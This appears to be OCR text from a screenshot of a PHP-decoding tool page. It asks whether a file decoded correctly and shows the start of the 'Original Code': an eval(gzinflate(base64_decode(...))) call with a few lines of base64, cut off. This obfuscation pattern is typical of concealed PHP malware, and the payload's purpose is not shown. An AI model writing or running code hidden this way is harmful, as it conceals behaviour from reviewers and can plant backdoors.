
Did this file decode correctly?
Yes
No
Original Code
eval
(gzinflate(base64_decode(
'

7VvrctpIFv6fqrxDj4oaJAYQ95tDGNshCTX4sgan

dtY4VCM1oFhIRBI2jsNb7M99hX2BfZvdJ9lzWi0h

bMBJxY69VesqFKnVOvc+/Z0jpfH6VWM6nhI1Qbpj
